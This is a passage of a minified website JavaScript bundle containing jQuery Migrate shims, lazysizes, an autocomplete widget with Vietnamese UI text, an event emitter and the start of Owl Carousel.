				n.expr.match.bool.test(u) && (i("jQuery.fn.removeAttr no longer sets boolean properties: " + u), r.prop(u, !1))
			}), at.apply(this, arguments)
		};
		var d, a = !(n.fn.toggleClass = function (t) {
				return void 0 !== t && "boolean" != typeof t ? vt.apply(this, arguments) : (i("jQuery.fn.toggleClass( boolean ) is deprecated"), this.each(function () {
					var i = this.getAttribute && this.getAttribute("class") || "";
					i && n.data(this, "__className__", i);
					this.setAttribute && this.setAttribute("class", !i && !1 !== t && n.data(this, "__className__") || "")
				}))
			}),
			pt = /^[a-z]/,
			wt = /^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;
		n.swap && n.each(["height", "width", "reliableMarginRight"], function (t, i) {
			var r = n.cssHooks[i] && n.cssHooks[i].get;
			r && (n.cssHooks[i].get = function () {
				var n;
				return a = !0, n = r.apply(this, arguments), a = !1, n
			})
		});
		n.swap = function (n, t, r, u) {
			var e, f, o = {};
			for (f in a || i("jQuery.swap() is undocumented and deprecated"), t) o[f] = n.style[f], n.style[f] = t[f];
			for (f in e = r.apply(n, u || []), t) n.style[f] = o[f];
			return e
		};
		u("3.4.0") && "undefined" != typeof Proxy && (n.cssProps = new Proxy(n.cssProps || {}, {
			set: function () {
				return i("JQMIGRATE: jQuery.cssProps is deprecated"), Reflect.set.apply(this, arguments)
			}
		}));
		n.cssNumber || (n.cssNumber = {});
		d = n.fn.css;
		n.fn.css = function (t, r) {
			var f, u, e = this;
			return t && "object" == typeof t && !Array.isArray(t) ? (n.each(t, function (t, i) {
				n.fn.css.call(e, t, i)
			}), this) : ("number" == typeof r && (f = l(t), u = f, pt.test(u) && wt.test(u[0].toUpperCase() + u.slice(1)) || n.cssNumber[f] || i('Number-typed values are deprecated for jQuery.fn.css( "' + t + '", value )')), d.apply(this, arguments))
		};
		f = n.data;
		n.data = function (t, r, u) {
			var o, s, e;
			if (r && "object" == typeof r && 2 === arguments.length) {
				for (e in o = n.hasData(t) && f.call(this, t), s = {}, r) e !== l(e) ? (i("jQuery.data() always sets/gets camelCased names: " + e), o[e] = r[e]) : s[e] = r[e];
				return f.call(this, t, s), r
			}
			return r && "string" == typeof r && r !== l(r) && (o = n.hasData(t) && f.call(this, t)) && r in o ? (i("jQuery.data() always sets/gets camelCased names: " + r), 2 < arguments.length && (o[r] = u), o[r]) : f.apply(this, arguments)
		};
		n.fx && (g = n.Tween.prototype.run, nt = function (n) {
			return n
		}, n.Tween.prototype.run = function () {
			1 < n.easing[this.easing].length && (i("'jQuery.easing." + this.easing.toString() + "' should use only one argument"), n.easing[this.easing] = nt);
			g.apply(this, arguments)
		}, v = n.fx.interval || 13, y = "jQuery.fx.interval is deprecated", t.requestAnimationFrame && Object.defineProperty(n.fx, "interval", {
			configurable: !0,
			enumerable: !0,
			get: function () {
				return t.document.hidden || i(y), v
			},
			set: function (n) {
				i(y);
				v = n
			}
		}));
		var bt = n.fn.load,
			kt = n.event.add,
			dt = n.event.fix;
		return n.event.props = [], n.event.fixHooks = {}, h(n.event.props, "concat", n.event.props.concat, "jQuery.event.props.concat() is deprecated and removed"), n.event.fix = function (t) {
			var f, e = t.type,
				u = this.fixHooks[e],
				r = n.event.props;
			if (r.length)
				for (i("jQuery.event.props are deprecated and removed: " + r.join()); r.length;) n.event.addProp(r.pop());
			if (u && !u._migrated_ && (u._migrated_ = !0, i("jQuery.event.fixHooks are deprecated and removed: " + e), (r = u.props) && r.length))
				while (r.length) n.event.addProp(r.pop());
			return f = dt.call(this, t), u && u.filter ? u.filter(f, t) : f
		}, n.event.add = function (n, r) {
			return n === t && "load" === r && "complete" === t.document.readyState && i("jQuery(window).on('load'...) called after load event occurred"), kt.apply(this, arguments)
		}, n.each(["load", "unload", "error"], function (t, r) {
			n.fn[r] = function () {
				var n = Array.prototype.slice.call(arguments, 0);
				return "load" === r && "string" == typeof n[0] ? bt.apply(this, n) : (i("jQuery.fn." + r + "() is deprecated"), n.splice(0, 0, r), arguments.length ? this.on.apply(this, n) : (this.triggerHandler.apply(this, n), this))
			}
		}), n.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "), function (t, r) {
			n.fn[r] = function (n, t) {
				return i("jQuery.fn." + r + "() event shorthand is deprecated"), 0 < arguments.length ? this.on(r, null, n, t) : this.trigger(r)
			}
		}), n(function () {
			n(t.document).triggerHandler("ready")
		}), n.event.special.ready = {
			setup: function () {
				this === t.document && i("'ready' event is deprecated")
			}
		}, n.fn.extend({
			bind: function (n, t, r) {
				return i("jQuery.fn.bind() is deprecated"), this.on(n, null, t, r)
			},
			unbind: function (n, t) {
				return i("jQuery.fn.unbind() is deprecated"), this.off(n, null, t)
			},
			delegate: function (n, t, r, u) {
				return i("jQuery.fn.delegate() is deprecated"), this.on(t, n, r, u)
			},
			undelegate: function (n, t, r) {
				return i("jQuery.fn.undelegate() is deprecated"), 1 === arguments.length ? this.off(n, "**") : this.off(t, n || "**", r)
			},
			hover: function (n, t) {
				return i("jQuery.fn.hover() is deprecated"), this.on("mouseenter", n).on("mouseleave", t || n)
			}
		}), p = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi, rt = n.htmlPrefilter, n.UNSAFE_restoreLegacyHtmlPrefilter = function () {
			n.htmlPrefilter = function (n) {
				return it(n), n.replace(p, "<$1><\/$2>")
			}
		}, n.htmlPrefilter = function (n) {
			return it(n), rt(n)
		}, ft = n.fn.offset, n.fn.offset = function () {
			var n = this[0];
			return !n || n.nodeType && n.getBoundingClientRect ? ft.apply(this, arguments) : (i("jQuery.fn.offset() requires a valid DOM element"), arguments.length ? this : void 0)
		}, n.ajax && (ut = n.param, n.param = function (t, r) {
			var u = n.ajaxSettings && n.ajaxSettings.traditional;
			return void 0 === r && u && (i("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"), r = u), ut.call(this, t, r)
		}), ot = n.fn.andSelf || n.fn.addBack, n.fn.andSelf = function () {
			return i("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"), ot.apply(this, arguments)
		}, n.Deferred && (w = n.Deferred, et = [
			["resolve", "done", n.Callbacks("once memory"), n.Callbacks("once memory"), "resolved"],
			["reject", "fail", n.Callbacks("once memory"), n.Callbacks("once memory"), "rejected"],
			["notify", "progress", n.Callbacks("memory"), n.Callbacks("memory")]
		], n.Deferred = function (t) {
			var r = w(),
				u = r.promise();
			return r.pipe = u.pipe = function () {
				var t = arguments;
				return i("deferred.pipe() is deprecated"), n.Deferred(function (i) {
					n.each(et, function (n, f) {
						var e = "function" == typeof t[n] && t[n];
						r[f[1]](function () {
							var n = e && e.apply(this, arguments);
							n && "function" == typeof n.promise ? n.promise().done(i.resolve).fail(i.reject).progress(i.notify) : i[f[0] + "With"](this === u ? i.promise() : this, e ? [n] : arguments)
						})
					});
					t = null
				}).promise()
			}, t && t.call(r, r), r
		}, n.Deferred.exceptionHook = w.exceptionHook), n
	});
window.lazySizesConfig = window.lazySizesConfig || {};
lazySizesConfig.loadMode = 1;
/*! lazysizes - v5.3.0 */
! function (n) {
	var t = function (n, t, i) {
		"use strict";
		var e, r;
		if (function () {
				var t, i = {
					lazyClass: "lazyload",
					loadedClass: "lazyloaded",
					loadingClass: "lazyloading",
					preloadClass: "lazypreload",
					errorClass: "lazyerror",
					autosizesClass: "lazyautosizes",
					fastLoadedClass: "ls-is-cached",
					iframeLoadMode: 0,
					srcAttr: "data-src",
					srcsetAttr: "data-srcset",
					sizesAttr: "data-sizes",
					minSize: 40,
					customMedia: {},
					init: !0,
					expFactor: 1.5,
					hFac: .8,
					loadMode: 2,
					loadHidden: !0,
					ricTimeout: 0,
					throttleDelay: 125
				};
				r = n.lazySizesConfig || n.lazysizesConfig || {};
				for (t in i) t in r || (r[t] = i[t])
			}(), !t || !t.getElementsByClassName) return {
			init: function () {},
			cfg: r,
			noSupport: !0
		};
		var s = t.documentElement,
			ot = n.HTMLPictureElement,
			h = "addEventListener",
			u = "getAttribute",
			o = n[h].bind(n),
			f = n.setTimeout,
			it = n.requestAnimationFrame || f,
			k = n.requestIdleCallback,
			rt = /^picture$/i,
			st = ["load", "error", "lazyincluded", "_lazyloaded"],
			p = {},
			ht = Array.prototype.forEach,
			c = function (n, t) {
				return p[t] || (p[t] = new RegExp("(\\s|^)" + t + "(\\s|$)")), p[t].test(n[u]("class") || "") && p[t]
			},
			l = function (n, t) {
				c(n, t) || n.setAttribute("class", (n[u]("class") || "").trim() + " " + t)
			},
			d = function (n, t) {
				var i;
				(i = c(n, t)) && n.setAttribute("class", (n[u]("class") || "").replace(i, " "))
			},
			g = function (n, t, i) {
				var r = i ? h : "removeEventListener";
				i && g(n, t);
				st.forEach(function (i) {
					n[r](i, t)
				})
			},
			a = function (n, i, r, u, f) {
				var o = t.createEvent("Event");
				return r || (r = {}), r.instance = e, o.initEvent(i, !u, !f), o.detail = r, n.dispatchEvent(o), o
			},
			nt = function (t, i) {
				var f;
				!ot && (f = n.picturefill || r.pf) ? (i && i.src && !t[u]("srcset") && t.setAttribute("srcset", i.src), f({
					reevaluate: !0,
					elements: [t]
				})) : i && i.src && (t.src = i.src)
			},
			v = function (n, t) {
				return (getComputedStyle(n, null) || {})[t]
			},
			ut = function (n, t, i) {
				for (i = i || n.offsetWidth; i < r.minSize && t && !n._lazysizesWidth;) i = t.offsetWidth, t = t.parentNode;
				return i
			},
			y = function () {
				var n, i, r = [],
					s = [],
					u = r,
					e = function () {
						var t = u;
						for (u = r.length ? s : r, n = !0, i = !1; t.length;) t.shift()();
						n = !1
					},
					o = function (r, o) {
						n && !o ? r.apply(this, arguments) : (u.push(r), i || (i = !0, (t.hidden ? f : it)(e)))
					};
				return o._lsFlush = e, o
			}(),
			w = function (n, t) {
				return t ? function () {
					y(n)
				} : function () {
					var t = this,
						i = arguments;
					y(function () {
						n.apply(t, i)
					})
				}
			},
			ct = function (n) {
				var u, e = 0,
					h = r.throttleDelay,
					t = r.ricTimeout,
					o = function () {
						u = !1;
						e = i.now();
						n()
					},
					s = k && t > 49 ? function () {
						k(o, {
							timeout: t
						});
						t !== r.ricTimeout && (t = r.ricTimeout)
					} : w(function () {
						f(o)
					}, !0);
				return function (n) {
					var r;
					((n = n === !0) && (t = 33), u) || (u = !0, r = h - (i.now() - e), r < 0 && (r = 0), n || r < 9 ? s() : f(s, r))
				}
			},
			ft = function (n) {
				var t, u, r = 99,
					e = function () {
						t = null;
						n()
					},
					o = function () {
						var n = i.now() - u;
						n < r ? f(o, r - n) : (k || e)(e)
					};
				return function () {
					u = i.now();
					t || (t = f(o, r))
				}
			},
			et = function () {
				var pt, ut, kt, et, dt, gt, ni, ot, st, lt, at, wt, oi = /^img$/i,
					si = /^iframe$/i,
					hi = "onscroll" in n && !/(gle|ing)bot/.test(navigator.userAgent),
					ci = 0,
					vt = 0,
					b = 0,
					k = -1,
					ti = function (n) {
						b--;
						(!n || b < 0 || !n.target) && (b = 0)
					},
					ii = function (n) {
						return wt == null && (wt = v(t.body, "visibility") == "hidden"), wt || !(v(n.parentNode, "visibility") == "hidden" && v(n, "visibility") == "hidden")
					},
					li = function (n, i) {
						var u, r = n,
							f = ii(n);
						for (ot -= i, at += i, st -= i, lt += i; f && (r = r.offsetParent) && r != t.body && r != s;) f = (v(r, "opacity") || 1) > 0, f && v(r, "overflow") != "visible" && (u = r.getBoundingClientRect(), f = lt > u.left && st < u.right && at > u.top - 1 && ot < u.bottom + 1);
						return f
					},
					ri = function () {
						var w, n, o, c, a, f, v, l, d, h, y, p, i = e.elements;
						if ((et = r.loadMode) && b < 8 && (w = i.length)) {
							for (n = 0, k++; n < w; n++)
								if (i[n] && !i[n]._lazyRace) {
									if (!hi || e.prematureUnveil && e.prematureUnveil(i[n])) {
										yt(i[n]);
										continue
									}
									if ((l = i[n][u]("data-expand")) && (f = l * 1) || (f = vt), h || (h = !r.expand || r.expand < 1 ? s.clientHeight > 500 && s.clientWidth > 500 ? 500 : 370 : r.expand, e._defEx = h, y = h * r.expFactor, p = r.hFac, wt = null, vt < y && b < 1 && k > 2 && et > 2 && !t.hidden ? (vt = y, k = 0) : vt = et > 1 && k > 1 && b < 6 ? h : ci), d !== f && (gt = innerWidth + f * p, ni = innerHeight + f, v = f * -1, d = f), o = i[n].getBoundingClientRect(), (at = o.bottom) >= v && (ot = o.top) <= ni && (lt = o.right) >= v * p && (st = o.left) <= gt && (at || lt || st || ot) && (r.loadHidden || ii(i[n])) && (ut && b < 3 && !l && (et < 3 || k < 4) || li(i[n], f))) {
										if (yt(i[n]), a = !0, b > 9) break
									} else !a && ut && !c && b < 4 && k < 4 && et > 2 && (pt[0] || r.preloadAfterLoad) && (pt[0] || !l && (at || lt || st || ot || i[n][u](r.sizesAttr) != "auto")) && (c = pt[0] || i[n])
								}
							c && !a && yt(c)
						}
					},
					p = ct(ri),
					ui = function (n) {
						var t = n.target;
						if (t._lazyCache) {
							delete t._lazyCache;
							return
						}
						ti(n);
						l(t, r.loadedClass);
						d(t, r.loadingClass);
						g(t, fi);
						a(t, "lazyloaded")
					},
					ai = w(ui),
					fi = function (n) {
						ai({
							target: n.target
						})
					},
					vi = function (n, t) {
						var i = n.getAttribute("data-load-mode") || r.iframeLoadMode;
						i == 0 ? n.contentWindow.location.replace(t) : i == 1 && (n.src = t)
					},
					yi = function (n) {
						var t, i = n[u](r.srcsetAttr);
						(t = r.customMedia[n[u]("data-media") || n[u]("media")]) && n.setAttribute("media", t);
						i && n.setAttribute("srcset", i)
					},
					pi = w(function (n, t, i, e, o) {
						var s, h, v, c, p, w;
						(p = a(n, "lazybeforeunveil", t)).defaultPrevented || (e && (i ? l(n, r.autosizesClass) : n.setAttribute("sizes", e)), h = n[u](r.srcsetAttr), s = n[u](r.srcAttr), o && (v = n.parentNode, c = v && rt.test(v.nodeName || "")), w = t.firesLoad || "src" in n && (h || s || c), p = {
							target: n
						}, l(n, r.loadingClass), w && (clearTimeout(kt), kt = f(ti, 2500), g(n, fi, !0)), c && ht.call(v.getElementsByTagName("source"), yi), h ? n.setAttribute("srcset", h) : s && !c && (si.test(n.nodeName) ? vi(n, s) : n.src = s), o && (h || c) && nt(n, {
							src: s
						}));
						n._lazyRace && delete n._lazyRace;
						d(n, r.lazyClass);
						y(function () {
							var t = n.complete && n.naturalWidth > 1;
							(!w || t) && (t && l(n, r.fastLoadedClass), ui(p), n._lazyCache = !0, f(function () {
								"_lazyCache" in n && delete n._lazyCache
							}, 9));
							n.loading == "lazy" && b--
						}, !0)
					}),
					yt = function (n) {
						if (!n._lazyRace) {
							var f, t = oi.test(n.nodeName),
								e = t && (n[u](r.sizesAttr) || n[u]("sizes")),
								i = e == "auto";
							(i || !ut) && t && (n[u]("src") || n.srcset) && !n.complete && !c(n, r.errorClass) && c(n, r.lazyClass) || (f = a(n, "lazyunveilread").detail, i && tt.updateElem(n, !0, n.offsetWidth), n._lazyRace = !0, b++, pi(n, f, i, e, t))
						}
					},
					wi = ft(function () {
						r.loadMode = 3;
						p()
					}),
					ei = function () {
						r.loadMode == 3 && (r.loadMode = 2);
						wi()
					},
					bt = function () {
						if (!ut) {
							if (i.now() - dt < 999) {
								f(bt, 999);
								return
							}
							ut = !0;
							r.loadMode = 3;
							p();
							o("scroll", ei, !0)
						}
					};
				return {
					_: function () {
						dt = i.now();
						e.elements = t.getElementsByClassName(r.lazyClass);
						pt = t.getElementsByClassName(r.lazyClass + " " + r.preloadClass);
						o("scroll", p, !0);
						o("resize", p, !0);
						o("pageshow", function (n) {
							if (n.persisted) {
								var i = t.querySelectorAll("." + r.loadingClass);
								i.length && i.forEach && it(function () {
									i.forEach(function (n) {
										n.complete && yt(n)
									})
								})
							}
						});
						n.MutationObserver ? new MutationObserver(p).observe(s, {
							childList: !0,
							subtree: !0,
							attributes: !0
						}) : (s[h]("DOMNodeInserted", p, !0), s[h]("DOMAttrModified", p, !0), setInterval(p, 999));
						o("hashchange", p, !0);
						["focus", "mouseover", "click", "load", "transitionend", "animationend"].forEach(function (n) {
							t[h](n, p, !0)
						});
						/d$|^c/.test(t.readyState) ? bt() : (o("load", bt), t[h]("DOMContentLoaded", p), f(bt, 2e4));
						e.elements.length ? (ri(), y._lsFlush()) : p()
					},
					checkElems: p,
					unveil: yt,
					_aLSL: ei
				}
			}(),
			tt = function () {
				var n, f = w(function (n, t, i, r) {
						var f, u, e;
						if (n._lazysizesWidth = r, r += "px", n.setAttribute("sizes", r), rt.test(t.nodeName || ""))
							for (f = t.getElementsByTagName("source"), u = 0, e = f.length; u < e; u++) f[u].setAttribute("sizes", r);
						i.detail.dataAttr || nt(n, i.detail)
					}),
					i = function (n, t, i) {
						var r, u = n.parentNode;
						u && (i = ut(n, u, i), r = a(n, "lazybeforesizes", {
							width: i,
							dataAttr: !!t
						}), r.defaultPrevented || (i = r.detail.width, i && i !== n._lazysizesWidth && f(n, u, r, i)))
					},
					e = function () {
						var t, r = n.length;
						if (r)
							for (t = 0; t < r; t++) i(n[t])
					},
					u = ft(e);
				return {
					_: function () {
						n = t.getElementsByClassName(r.autosizesClass);
						o("resize", u)
					},
					checkElems: u,
					updateElem: i
				}
			}(),
			b = function () {
				!b.i && t.getElementsByClassName && (b.i = !0, tt._(), et._())
			};
		return f(function () {
			r.init && b()
		}), e = {
			cfg: r,
			autoSizer: tt,
			loader: et,
			init: b,
			uP: nt,
			aC: l,
			rC: d,
			hC: c,
			fire: a,
			gW: ut,
			rAF: y
		}
	}(n, n.document, Date);
	n.lazySizes = t;
	"object" == typeof module && module.exports && (module.exports = t)
}("undefined" != typeof window ? window : {}),
function (n) {
	n[n.AND = 0] = "AND";
	n[n.OR = 1] = "OR"
}(ConditionOperator || (ConditionOperator = {}));
AutoComplete = function () {
	function n(t, i) {
		if (t === void 0 && (t = {}), i === void 0 && (i = "[data-autocomplete]"), Array.isArray(i)) i.forEach(function (i) {
			new n(t, i)
		});
		else if (typeof i == "string") {
			var r = document.querySelectorAll(i);
			Array.prototype.forEach.call(r, function (i) {
				new n(t, i)
			})
		} else n.prototype.create(n.merge(n.defaults, t, {
			DOMResults: document.createElement("div")
		}), i)
	}
	return n.prototype.create = function (t, i) {
		if (t.Input = i, t.Input.nodeName.match(/^INPUT$/i) && (t.Input.hasAttribute("type") === !1 || t.Input.getAttribute("type").match(/^TEXT|SEARCH$/i))) {
			t.Input.setAttribute("autocomplete", "off");
			t._Position(t);
			t.Input.parentNode.appendChild(t.DOMResults);
			t.$Listeners.focus = t._Focus.bind(t);
			t.$Listeners.keydown = n.prototype.event.bind(null, t);
			t.$Listeners.blur = t._Blur.bind(t);
			t.$Listeners.position = t._Position.bind(t);
			t.$Listeners.destroy = n.prototype.destroy.bind(null, t);
			for (var r in t.$Listeners) t.Input.addEventListener(r, t.$Listeners[r])
		}
	}, n.prototype.event = function (t, i) {
		var f, u, r;
		for (f in t.KeyboardMappings) u = n.merge({
			Operator: ConditionOperator.AND
		}, t.KeyboardMappings[f]), r = ConditionOperator.AND == u.Operator, u.Conditions.forEach(function (t) {
			(r === !0 && u.Operator == ConditionOperator.AND || r === !1 && ConditionOperator.OR) && (t = n.merge({
				Not: !1
			}, t), t.hasOwnProperty("Is") ? r = t.Is == i.keyCode ? !t.Not : t.Not : t.hasOwnProperty("From") && t.hasOwnProperty("To") && (r = i.keyCode >= t.From && i.keyCode <= t.To ? !t.Not : t.Not))
		}), r === !0 && u.Callback.bind(t, i)()
	}, n.prototype.ajax = function (t, i, r) {
		var u;
		if (r === void 0 && (r = !0), t.$AjaxTimer && window.clearTimeout(t.$AjaxTimer), r === !0) t.$AjaxTimer = window.setTimeout(n.prototype.ajax.bind(null, t, i, !1), t.Delay);
		else {
			t.Request && t.Request.abort();
			var f = Object.getOwnPropertyNames(t.HttpHeaders),
				e = t._HttpMethod(),
				o = t._Url(),
				s = t._QueryArg() + "=" + t._Pre();
			for (e.match(/^GET$/i) && (o += "?" + s), t.Request = new XMLHttpRequest, t.Request.open(e, o, !0), u = f.length - 1; u >= 0; u--) t.Request.setRequestHeader(f[u], t.HttpHeaders[f[u]]);
			t.Request.onreadystatechange = i;
			t.Request.send(s)
		}
	}, n.prototype.destroy = function (n) {
		for (var t in n.$Listeners) n.Input.removeEventListener(t, n.$Listeners[t]);
		n.DOMResults.parentNode.removeChild(n.DOMResults)
	}, n.prototype.slugify = function (n) {
		return n.toLowerCase().replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g, "a").replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g, "e").replace(/ì|í|ị|ỉ|ĩ/g, "i").replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g, "o").replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g, "u").replace(/ỳ|ý|ỵ|ỷ|ỹ/g, "y").replace(/đ/g, "d").replace(/!|@|%|\^|\*|\(|\)|\+|\=|\<|\>|\?|\/|,|\.|\:|\;|\'| |\"|\&|\#|\[|\]|~|$|_/g, "-").replace(/\s+/g, "-").replace(/[^\w\-]+/g, "").replace(/\-\-+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
	}, n.merge = function () {
		for (var i = {}, t, n = 0; n < arguments.length; n++)
			for (t in arguments[n]) i[t] = arguments[n][t];
		return i
	}, n.defaults = {
		Delay: 150,
		EmptyMessage: "Không tìm thấy kết quả phù hợp",
		HttpHeaders: {
			"Content-type": "application/x-www-form-urlencoded"
		},
		Limit: 0,
		HttpMethod: "GET",
		QueryArg: "q",
		Url: null,
		KeyboardMappings: {
			Enter: {
				Conditions: [{
					Is: 13,
					Not: !1
				}],
				Callback: function (n) {
					if (this.DOMResults.getAttribute("class").indexOf("open") != -1) {
						var t = this.DOMResults.querySelector("li.active");
						t !== null && (this._Select(t), this.DOMResults.setAttribute("class", "autocomplete"));
						n.preventDefault()
					}
				},
				Operator: ConditionOperator.AND
			},
			KeyUpAndDown: {
				Conditions: [{
					Is: 38,
					Not: !1
				}, {
					Is: 40,
					Not: !1
				}],
				Callback: function (n) {
					var r = this.DOMResults.querySelector("li:first-child:not(.locked)"),
						t = this.DOMResults.querySelector("li.active");
					if (t) {
						var f = Array.prototype.indexOf.call(t.parentNode.children, t),
							i = f + (n.keyCode - 39),
							u = this.DOMResults.getElementsByTagName("li").length;
						i < 0 ? i = u - 1 : i >= u && (i = 0);
						t.setAttribute("class", "");
						t.parentElement.children.item(i).setAttribute("class", "active")
					} else r && r.setAttribute("class", "active")
				},
				Operator: ConditionOperator.OR
			},
			AlphaNum: {
				Conditions: [{
					Is: 13,
					Not: !0
				}, {
					From: 35,
					To: 40,
					Not: !0
				}],
				Callback: function () {
					var t = this.Input.getAttribute("data-autocomplete-old-value"),
						i = this._Pre();
					i !== "" && (t && i == t || this.DOMResults.setAttribute("class", "autocomplete open"), n.prototype.ajax(this, function () {
						this.Request.readyState == 4 && this.Request.status == 200 && (this._Render(this._Post(this.Request.response)), this._Open())
					}.bind(this)))
				},
				Operator: ConditionOperator.AND
			}
		},
		DOMResults: null,
		Request: null,
		Input: null,
		_EmptyMessage: function () {
			return ""
		},
		_Limit: function () {
			var n = this.Input.getAttribute("data-autocomplete-limit");
			return isNaN(n) ? this.Limit : parseInt(n)
		},
		_HttpMethod: function () {
			return this.Input.hasAttribute("data-autocomplete-method") ? this.Input.getAttribute("data-autocomplete-method") : this.HttpMethod
		},
		_QueryArg: function () {
			return this.Input.hasAttribute("data-autocomplete-param-name") ? this.Input.getAttribute("data-autocomplete-param-name") : this.QueryArg
		},
		_Url: function () {
			return this.Input.hasAttribute("data-autocomplete") ? this.Input.getAttribute("data-autocomplete") : this.Url
		},
		_Blur: function (n) {
			var t, i;
			n === void 0 && (n = !1);
			t = document.querySelectorAll(".autocomplete:hover");
			n && t.length === 0 ? this.DOMResults.setAttribute("class", "autocomplete") : (i = this, setTimeout(function () {
				i._Blur(!0)
			}, 150))
		},
		_Focus: function () {
			var n = this.Input.getAttribute("data-autocomplete-old-value");
			n && this.Input.value == n || this.DOMResults.setAttribute("class", "autocomplete open")
		},
		_Open: function () {
			var n = this;
			Array.prototype.forEach.call(this.DOMResults.getElementsByTagName("li"), function (t) {
				t.getAttribute("class") != "locked" && (t.onclick = function () {
					n._Select(t)
				})
			})
		},
		_Position: function () {
			this.DOMResults.setAttribute("class", "autocomplete");
			this.DOMResults.setAttribute("style", "top:" + (this.Input.offsetTop + this.Input.offsetHeight) + "px;left:" + this.Input.offsetLeft + "px;width:" + this.Input.clientWidth + "px;")
		},
		_Render: function (n) {
			var r = document.createElement("ul"),
				t = document.createElement("li"),
				u, i;
			if (typeof n == "string") {
				n.length > 0 ? this.DOMResults.innerHTML = n : (this.DOMResults.innerHTML = "", u = this._EmptyMessage(), u !== "" && (t.innerHTML = u, t.setAttribute("class", "locked"), r.appendChild(t), this.DOMResults.hasChildNodes() && this.DOMResults.removeChild(this.DOMResults.childNodes[0]), this.DOMResults.appendChild(r)));
				return
			}
			for (this._Limit() < 0 && (n = n.reverse()), i = 0; i < n.length; i++) t.innerHTML = n[i].Label, t.setAttribute("data-autocomplete-value", n[i].Value), r.appendChild(t), t = document.createElement("li");
			this.DOMResults.hasChildNodes() && this.DOMResults.removeChild(this.DOMResults.childNodes[0]);
			this.DOMResults.appendChild(r)
		},
		_Post: function (n) {
			var i, t, r, u;
			try {
				if (i = [], t = JSON.parse(n), Object.keys(t).length == 0) return "";
				if (Array.isArray(t))
					for (r = 0; r < Object.keys(t).length; r++) i[i.length] = {
						Value: t[r],
						Label: t[r]
					};
				else
					for (u in t) i.push({
						Value: u,
						Label: t[u]
					});
				return i
			} catch (f) {
				return n
			}
		},
		_Pre: function () {
			return this.Input.value
		},
		_Select: function (n) {
			this.Input.value = n.hasAttribute("data-autocomplete-value") ? n.getAttribute("data-autocomplete-value") : n.innerHTML;
			this.Input.setAttribute("data-autocomplete-old-value", this.Input.value)
		},
		$AjaxTimer: null,
		$Listeners: {}
	}, n
}();
smokesignals = {
	convert: function (n, t) {
		return t = {}, n.on = function (i, r) {
			return (t[i] = t[i] || []).push(r), n
		}, n.once = function (t, i) {
			function r() {
				i.apply(n.off(t, r), arguments)
			}
			r.h = i;
			return n.on(t, r)
		}, n.off = function (i, r) {
			for (var f = t[i], u = 0; r && f && f[u]; u++) f[u] != r && f[u].h != r || f.splice(u--, 1);
			return u || delete t[i], n
		}, n.emit = function (i) {
			for (var r = t[i], u = 0; r && r[u];) r[u++].apply(n, r.slice.call(arguments, 1));
			return n
		}, n
	}
};
globalEvent = {};
smokesignals.convert(globalEvent);
$(document).ready(function () {
	$readyMenu()
});
/**
 * Owl carousel
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
(function (n, t, i, r) {
	function u(t, i) {
		this.settings = null;
		this.options = n.extend({}, u.Defaults, i);
		this.$element = n(t);
		this._handlers = {};
		this._plugins = {};
		this._supress = {};
		this._current = null;
		this._speed = null;
		this._coordinates = [];
		this._breakpoint = null;
		this._width = null;
		this._items = [];
		this._clones = [];
		this._mergers = [];
		this._widths = [];
		this._invalidated = {};
		this._pipe = [];
		this._drag = {
			time: null,
			target: null,
			pointer: null,
			stage: {
				start: null,
				current: null
			},
			direction: null
		};
		this._states = {
			current: {},
			tags: {
				initializing: ["busy"],
				animating: ["busy"],
				dragging: ["interacting"]
			}
		};
		n.each(["onResize", "onThrottledResize"], n.proxy(function (t, i) {
			this._handlers[i] = n.proxy(this[i], this)
		}, this));
		n.each(u.Plugins, n.proxy(function (n, t) {
			this._plugins[n.charAt(0).toLowerCase() + n.slice(1)] = new t(this)
		}, this));
		n.each(u.Workers, n.proxy(function (t, i) {
			this._pipe.push({
				filter: i.filter,
				run: n.proxy(i.run, this)
			})
		}, this));
		this.setup();
		this.initialize()
	}
	u.Defaults = {
		items: 3,
		loop: !1,
		center: !1,
		rewind: !1,
		checkVisibility: !0,
		mouseDrag: !0,
		touchDrag: !0,
		pullDrag: !0,
		freeDrag: !1,
		margin: 0,
		stagePadding: 0,
		merge: !1,
		mergeFit: !0,
		autoWidth: !1,
		startPosition: 0,
		rtl: !1,
		smartSpeed: 250,
		fluidSpeed: !1,
		dragEndSpeed: !1,
		responsive: {},
		responsiveRefreshRate: 200,
		responsiveBaseElement: t,
		fallbackEasing: "swing",
		slideTransition: "",
		info: !1,
		nestedItemSelector: !1,
		itemElement: "div",
		stageElement: "div",
		refreshClass: "owl-refresh",
		loadedClass: "owl-loaded",
		loadingClass: "owl-loading",
		rtlClass: "owl-rtl",
		responsiveClass: "owl-responsive",
		dragClass: "owl-drag",
		itemClass: "owl-item",
		stageClass: "owl-stage",
		stageOuterClass: "owl-stage-outer",
		grabClass: "owl-grab"
	};
	u.Width = {
		Default: "default",
		Inner: "inner",
		Outer: "outer"
	};
	u.Type = {
		Event: "event",
		State: "state"
	};
	u.Plugins = {};
	u.Workers = [{
		filter: ["width", "settings"],
		run: function () {
			this._width = this.$element.width()
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function (n) {
			n.current = this._items && this._items[this.relative(this._current)]
		}
	}, {
		filter: ["items", "settings"],
		run: function () {
			this.$stage.children(".cloned").remove()
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function (n) {
